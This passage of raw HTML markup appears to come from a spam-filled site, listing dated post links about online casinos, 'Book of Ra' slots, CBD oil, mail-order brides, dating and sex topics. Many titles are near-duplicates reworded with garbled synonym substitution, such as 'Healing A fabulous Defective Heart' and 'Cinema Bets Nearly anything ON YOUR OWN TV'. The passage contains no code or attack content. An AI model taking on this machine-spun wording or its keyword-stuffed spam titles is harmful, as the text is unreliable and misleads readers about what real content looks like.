                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/07</p>
